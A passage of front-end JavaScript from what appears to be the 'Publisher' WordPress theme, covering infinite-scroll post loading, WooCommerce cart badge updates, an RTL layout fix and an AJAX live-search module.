                               $infContainer.before(res.rawHTML);
                           }

                           if (res.post_id) {
                               allPosts.push(res.post_id);
                           }

                           if (res.haveNext) {
                               registerOnScreenEvent();
                           }

                           self.setup_post();

                           /**
                            * Init appended post enter event
                            */
                           if (res.post_id) {
                               var $insertedPost = $infContainer.prev(),
                                   id            = "_post-id-" + res.post_id;

                               $insertedPost.attr('id', id);

                               attachScrollIntoViewEvent($insertedPost, res);
                           }

                           // Send view hit to google analytics
                           if (typeof ga === "function") {
                               var a = $("<a></a>", {href: res.permalink})
                               ga('send', 'pageview', a[ 0 ].pathname);
                           }

                       });
            }

            function registerOnScreenEvent() {
                os.on('enter', "#" + triggerEventID, onScreenEventHandler);
            }

            function unRegisterOnScreenEvent() {
                os.off('enter', "#" + triggerEventID);
            }

            appendHtmlIfNeeded();
            registerOnScreenEvent();

            /**
             * init exits post enter event
             */
            $firstPostWrapper.attr('id', "_post-id-" + post_id);
            attachScrollIntoViewEvent($firstPostWrapper, {permalink: window.location.href, post_id: post_id});

        },

        setup_post: function () {

            // Setup gallery
            this.gallery();

            // Setup Sliders
            this.setup_sliders();

            // Setup Video Players
            this.setup_video_players();

            // Small Fixes With jQuery For Elements Styles
            this.small_style_fixes();

            // Initializes sticky columns
            this.init_sticky_columns();

            // BetterStudio Editor Shortcodes Setup
            this.betterstudio_editor_shortcodes();

            // Setup sticky menu
            this.setup_menu();

            // Setup Popup
            this.popup();

            // Define elements that use elementQuery
            this.fix_element_query();

            this.bsPrettyTabs();

            this.bsPagination();

            this.initDeferredElements();
        },

        woo_commerce: function () {

            // Ads highlighted to custom tab (section-heading)
            var _bs_inside_css_class_event_flag = false;
            $(".woocommerce div.product .woocommerce-tabs ul.tabs li").bind('cssClassChanged', function () {

                // flag to stop infinity calls of css class
                if (_bs_inside_css_class_event_flag == true) {
                    return;
                } else {
                    _bs_inside_css_class_event_flag = true;
                }

                if ($(this).hasClass('active')) {
                    $(this).closest('ul.tabs').find('a.active').removeClass('active');
                    $(this).find('a').addClass('active');
                }

                _bs_inside_css_class_event_flag = false;
            });

            // Update Menu Cart  Badge Count
            $(window).on('added_to_cart', function (e, data, data2) {

                if (typeof data[ 'total-items-in-cart' ] != 'undefined' && $('.main-menu-container .shop-cart-container').length >= 1) {
                    if ($('.main-menu-container .shop-cart-container .cart-handler .cart-count').length < 1) {
                        $('.main-menu-container .shop-cart-container .cart-handler').append('<span class="cart-count">' + data[ 'total-items-in-cart' ] + '</span>')
                    } else {
                        $('.main-menu-container .shop-cart-container .cart-handler .cart-count').html(data[ 'total-items-in-cart' ])
                    }
                }

            });

        },


        visual_composer: function () {

            // fix full width style
            if (! this.is_rtl()) {
                return;
            }

            function bs_fix_vc_full_width_row(){
                var $elements = jQuery('[data-vc-full-width="true"]');
                jQuery.each($elements, function () {
                    var $el = jQuery(this);
                    $el.css('right', $el.css('left')).css('left', '');
                });
            }

            // Fixes rows in RTL
            jQuery(document).on('vc-full-width-row', function () {
                bs_fix_vc_full_width_row();
            });

            // Run one time because it was not firing in Mac/Firefox and Windows/Edge some times
            bs_fix_vc_full_width_row();

        }

    };// /return
})(jQuery);
/**
 * Publisher Ajax Search Handler
 */
var Publisher_Theme_Search = (function ($) {
    return {
        wrapperSelector: '.main-menu-container .search-container',

        $wrapper: false,
        _xhr: false,
        prevSearchQuery: false,
        _doingAjax: false,
        localize: $.extend(
            {
                ajax_url: false,
                previewMarkup: false
            },
            publisher_theme_ajax_search_loc
        ),

        ajaxRequestDelay: 300, // milliseconds
        /**
         * Sections class name
         */
        EL: {
            INPUT: 'search-field',
            PREVIEW: 'search-preview',
            LOADING: 'ajax-search-loading'
        },
        /**
         *
         */
        init: function () {
            this.$wrapper = $(this.wrapperSelector);
            this.prepareMarkup();
            this.bindEvents();
        },

        /**
         * Append required HTML to document
         */
        prepareMarkup: function () {
            var $previewSection = this.findElements(this.EL.PREVIEW);
            if (!$previewSection.length) {  // prevent multiple append
                $previewSection = $('<div/>', {
                    'class': this.EL.PREVIEW
                }).appendTo(this.$wrapper);

                if (this.localize.previewMarkup) {
                    $previewSection.html(this.localize.previewMarkup);
                }
            }


            var $loadingContainer = this.findElements(this.EL.LOADING);
            if (!$loadingContainer.length) {  // prevent multiple append
                this._createLoadingELement()
                    .appendTo(this.$wrapper.find('.search-handler'))
                    .hide();
                this._addLoadingInPreview();
            }
        },

        _createLoadingELement: function () {
            return $('<i/>', {
                'class': 'fa fa-refresh fa-spin fa-fw ajax-loading-icon'
            });
        },
        /**
         * Remove existing HTML in preview section & add loading icon instead.
         *
         * @private
         */
        _addLoadingInPreview: function () {
            if (this._doingAjax) {
                return;
            }
            var $loadingMarkup  = $('<span/>', {
                    'class': this.EL.LOADING,
                }),
                $previewSection = this.findSections(this.EL.PREVIEW),
                section;
            $loadingMarkup.html('<i class="fa fa-refresh fa-spin fa-fw ajax-loading-icon"></i>');

            for (section in $previewSection) {
                $previewSection[ section ].html(' ');
                $loadingMarkup.clone().appendTo($previewSection[ section ]);
            }

        },
        /**
         *
         * @param {function} successCallback Callback function for success ajax response
         * @param {Object} args settings object
         * @private
         * @return {jqXHR}
         */
        _ajax: function (successCallback, data, args) {
            var self        = this,
                settings    = $.extend(
                    {
                        url: this.localize.ajax_url,
                        data: $.extend(
                            {
                                action: 'ajaxified-search'
                            },
                            data
                        )
                    },
                    args
                );
            self._doingAjax = true;

            return $.ajax({
                        url: settings.url,
                        type: 'POST',
                        dataType: 'json',
                        data: settings.data,
                    })
                    .done(function () {
                        self._doingAjax = false;
                        successCallback.apply(this, arguments);
                    });
        },

        /**
         * Find element
         *
         * todo add more comment
         *
         * @param {string} section this.section.METHOD
         * @private {jQuery} jquery object
         */
        findElements: function (element) {
            return this.$wrapper.find("." + element);
        },

        /**
         * Find children(s) marked as section
         *
         *  To mark an element as section:
         *   - add data-section-name attribute with some value
         *   - EX: <div data-section-name="products" class="product-list"></div>
         *
         * todo refactor
         * todo add more comment
         *
         * @param {string} section this.section.METHOD
         * @return  {Object|false} object on success or false otherwise
         * @private
         */
        findSections: function (element) {
            var context;
            if (element)
                context = this.findElements(element);
            else
                context = this.$wrapper;

            if (context) {
                var result = {};
                $('[data-section-name]', context).each(function () {
                    var $this       = $(this),
                        sectionName = $this.data('section-name');

                    if (sectionName) {
                        result[ sectionName ] = $this;
                    }
                });

                return result;
            }

            return false;
        },
        /**
         * Get list of available sections name
         *
         * @return  {Array}
         */
        listSections: function () {
            var sections = this.findSections();
            if (sections) {
                return Object.keys(sections);
            }

            return [];
        },
        /**
         * Attach required events
         */
        bindEvents: function () {
            var self = this;
            self.findElements(this.EL.INPUT)
                .on('keyup.ajax-search', function (e) {
                    if (e.ctrlKey || e.metaKey) {
                        return;
                    }
                    var s = $.trim(this.value);
                    if (s !== self.prevSearchQuery) {
                        self.handleUserSearch.call(self, this);
                        self.prevSearchQuery = s;
                    }
                });

                // .on('focus.ajax-search', function () {
                //     if (self.$wrapper.hasClass('result-results-exist')) {
                //         self.showPreviewSection();
                //     }
                // })
                // .on('click.ajax-search', function (e) {
                //
                //     e.stopPropagation();
                // });


        },

        hidePreviewSection: function () {

            $('.bs-pinning-wrapper').removeClass('stop-smarty-pinning');

            /**
             * unpin main nav menu
             */
            var $nav = $('#header .bs-pinning-block');
            if($nav.hasClass('pinned'))
                $nav.removeClass('pinned top normal').addClass('unpinned');
        },

        showPreviewSection: function () {
            $('.bs-pinning-wrapper').addClass('stop-smarty-pinning');
        },

        /**
         * Handle search action when user is typing
         */
        handleUserSearch: function (el) {
            var s = el.value; // search string
            var self = this;

            if (s) {
                self.triggerLoading('on');
                if (self._xhr)
                    self._xhr.abort();

                self.$wrapper.finish()
                    .delay(self.ajaxRequestDelay)
                    .queue(
                        function () {
                            self._xhr = self._ajax(function (res) {
                                self.appendHTML(res);
                                self.triggerLoading('off');
                            }, {s: s, sections: self.listSections(), full_width: self.localize.full_width })
                        }
                    );
            } else {
                self.hidePreviewSection();
            }
        },
        
        
        bindCloseEvent: function () {
            var $document = $(document),
                self      = this;

            this.findElements(this.EL.PREVIEW).on('click.ajax-search', function (e) {
                    e.stopPropagation();
                });

            $('.search-container .search-handler').on('click', function (e) {
                if (!$('.search-container').hasClass('open')) {
                    if (self.$wrapper.hasClass('result-results-exist')) {
                        self.showPreviewSection();
                    }
                }
            });
        },
        
        
        /**
         * Insert HTML source in ajax search result section with
         *
         * @param {String} HTML html string to insert
         */
        appendHTML: function (response) {
            if (typeof response.sections === 'object') {
                var previewSections = this.findSections(this.EL.PREVIEW);
                if (previewSections) {
                    var section;
                    for (section in previewSections) {
                        if (typeof response.sections[ section ] === 'string') {
                            previewSections[ section ].html(response.sections[ section ]);
                        }
                    }
                    this.$wrapper.addClass('result-results-exist');
                }
            }
            this.bindCloseEvent();
        },

        /**
         * Display/ hide loading
         * todo refactor
         *
         * @param {String} status off or on default off
         */
        triggerLoading: function (status) {
            var isLoadingVisible = status === 'on';

            var $loading = this.findElements(this.EL.LOADING);
            $loading[ isLoadingVisible ? 'show' : 'hide' ]();

            var $primaryLoading = $('.ajax-loading-icon', this.$wrapper);
            $primaryLoading[ isLoadingVisible ? 'show' : 'hide' ]();
            $primaryLoading.siblings()[ isLoadingVisible ? 'hide' : 'show' ]();

            if (isLoadingVisible) {
                this.showPreviewSection();
                this._addLoadingInPreview();
            }
        }

    };
})(jQuery);

// Load when ready
jQuery(document).ready(function () {

    Publisher_Theme.init();

    if( jQuery('body').hasClass('active-ajax-search') ){
        Publisher_Theme_Search.init();
    }

});

// Initialize JS
if (typeof OnScreen == 'function'){

    // main logo
    bsrj_retinajs( document.querySelectorAll('.site-header img#site-logo') );

    // mobile header logo
    bsrj_retinajs( document.querySelectorAll('.responsive-header .logo-container img') );

    // newsletter powered icons
    bsrj_retinajs( document.querySelectorAll('.bs-subscribe-newsletter .powered-by img') );

}

